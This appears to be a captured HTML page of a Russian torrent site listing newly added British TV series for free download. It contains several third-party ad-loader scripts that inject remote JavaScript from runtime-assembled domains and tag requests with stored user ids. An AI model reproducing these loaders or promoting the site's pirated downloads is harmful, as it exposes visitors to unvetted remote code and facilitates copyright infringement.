

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/last-tv-torrent/gb/
body_size: 47622
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Последние добавленные  Великобританские Сериалы списком смотреть или скачать бесплатно на русском языке - страница 1</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="В данном разделе первыми идут сериалы для скачивания или онлайн просмотра, к которым был добавлен новый торрент файл иили плеер. Сам сериал мог ранее быть на сайте." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Последние добавленные  Великобританские Сериалы списком смотреть или скачать бесплатно на русском языке - страница 1"/><meta property="og:description" content="Последние добавленные торренты к сериалам смотреть онлайн или скачивай торрент бесплатно 2024-2025 на торрент трекере - страница 1"/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Последние добавленные  Великобританские Сериалы списком смотреть или скачать бесплатно на русском языке - страница 1"/><meta itemprop="description" content="Последние добавленные торренты к сериалам смотреть онлайн или скачивай торрент бесплатно 2024-2025 на торрент трекере - страница 1"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "52.14.26.88", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2025/12/20 18:53:49 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	

		<!-- менюху для остальных списков -->
		
				
<!-- cache:sidebar_type 4 8 сентября 2023 г. 18:02 False  сгенерировано ( 2025/12/20 05:05:07 )  -->

<ul class='nav-menu'><li><a href="">Сериалы</a><ul><li class='bold'><a href='/popular-tv/'>Самые популярные</a></li><li class='bold'><a href='/last-tv-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/last-tv/'>Новинки кино</a></li><li class='bold'><a href='/new-tv-movies/'>Новые сериалы на сайте</a></li><li ><a href='/foreign-tv/tv/' style='color:#d18000'>Зарубежный сериал</a></li><li ><a href='/russian-tv/tv/' style='color:#d18000'>Русский сериал</a></li><li ><a href='/biography/tv/'>Биография</a></li><li ><a href='/action/tv/'>Боевик</a></li><li ><a href='/boevye/tv/'>Боевые искусства</a></li><li ><a href='/voenniy/tv/'>Военный</a></li><li ><a href='/detective/tv/'>Детектив</a></li><li class='last'><a href='' onclick='return $(".hidden_4").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_4'><li ><a href='/detskiy/tv/'>Детский</a></li><li ><a href='/documental/tv/'>Документальный</a></li><li ><a href='/drama/tv/'>Драма</a></li><li ><a href='/history/tv/'>Исторический</a></li><li ><a href='/comedy/tv/'>Комедия</a></li><li ><a href='/short/tv/'>Короткометражный</a></li><li ><a href='/criminal/tv/'>Криминал</a></li><li ><a href='/melodrama/tv/'>Мелодрама</a></li><li ><a href='/mystic/tv/'>Мистика</a></li><li ><a href='/vmusic/tv/'>Музыка</a></li><li ><a href='/musical/tv/'>Мюзикл</a></li><li ><a href='/adventure/tv/'>Приключения</a></li><li ><a href='/family/tv/'>Семейный</a></li><li ><a href='/sport/tv/'>Спорт</a></li><li ><a href='/triller/tv/'>Триллер</a></li><li ><a href='/horror/tv/'>Ужасы</a></li><li ><a href='/scifiction/tv/'>Фантастика</a></li><li ><a href='/fantasy/tv/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/tv/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/tv/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/tv/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/tv/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/tv/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/tv/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/tv/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/tv/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/tv/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/tv/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/tv/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/tv/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/tv/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/tv/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/tv/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/tv/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/tv/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/tv/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/tv/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/tv/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/tv/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/tv/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/tv/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/tv/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/tv/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/tv/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/tv/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/tv/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/tv/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/tv/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/tv/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/tv/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/tv/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/tv/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/tv/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/tv/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/tv/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/tv/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/tv/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/tv/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/tv/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/tv/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/tv/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/tv/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/tv/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/tv/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/tv/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/tv/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/tv/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/tv/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/tv/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/tv/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/tv/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/tv/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/tv/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/tv/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/tv/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/tv/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/tv/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/tv/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/tv/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/tv/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/tv/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/tv/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/tv/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/tv/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/tv/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/tv/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/tv/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/tv/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/tv/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/tv/' target="_blank">Еще Теги</a></li></ul></li></ul>

		
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2025/12/20 19:00:12 ) a6202bb756db871d75a26745785b7b0d-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='a6202bb756db871d75a26745785b7b0d-1';
	var PAGE_MODE='tv';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top a6202bb756db871d75a26745785b7b0d-1  сгенерировано ( 2025/12/20 19:00:12 )  -->
<p><a href='/tv_list/'>Все сериалы списком</a></p><br/><div class="ui-widget-header widget-header ui-corner-all"><a href="/popular-tv/">Сериалы</a> + 

			
				
					Последние добавленные
				
				 + 
			
				
					Страна: Великобритания
				
				
			
		</div><br/>
<!-- cache:videolist.content.top -->









	<noscript>
		<!-- Статическая сортировка при отключенных скриптах -->

	</noscript>
	<form class="form" method="POST" id="search_form_filter">
<div>
	<div id='genre_menu'>

		<div id='prev_menu'></div>
		<!--		<b>Сериалы</b> -->
		<div>
				<select id='menu_country'			name='country' 	><option value="-"  class="default">Все страны</option></select>
				<select id='menu_tag'					name='tag'			><option value="-"  class="default">Все теги</option></select>
				<select id='menu_genre'				name='genre'		><option value="-"  class="default">Все жанры</option></select>
				<select id='menu_year'				name='year'			><option value="-"  class="default">Все года</option></select>
				<span  id='menu_year_alert'	 class="ui-icon ui-icon-info" style="display: none;" title="Для выбранного года может не быть фильмов."></span>


		<div id="search_toolbar">
			<button id='menu_button'>Поиск</button>
			<div>
				<select id='search_sort' name='sort'>
					<optgroup label='Основная сортировка'>
						<option value=6>Новые</option>
						<option value=7>Старые</option>
						<option value=8>Лучшие</option>
						<option value=2 selected>Популярные</option>
						<option value=13>Самые рекомендуемые</option>
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
						<option value=0>Новые торренты</option>
						<option value=1>Ранние торренты</option>
						<option value=3>Непопулярные</option>
						<option value=4>Название ( А - Я )</option>
						<option value=5>Название ( Я - А )</option>
						<option value=14>Новые на ДВД</option>
						<option value=15>Ранние на ДВД</option>
						<option value=9>Худшие по рейтингу</option>
						<option value=10>Лучшие по качеству</option>
						<option value=11>Худшие по качеству</option>
						<option value=12>Новые фильмы на сайте</option>
						<option value=20>Обсуждаемые</option>
					</optgroup>
				</select>
			</div>

			<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
			<div class='hide_viewed_wrap'>

				<input type="checkbox" name='hide_viewed' id='hide_viewed' />
				<label for='hide_viewed'>Скрывать просмотренные</label>

			</div>

			<input type='hidden' name='page' id='search_page'>
		</div>


	</div>



	</div>
</div>
</form>








<!-- cache:paginator2 1 66 сгенерировано ( 2025/12/20 18:23:51 )  -->
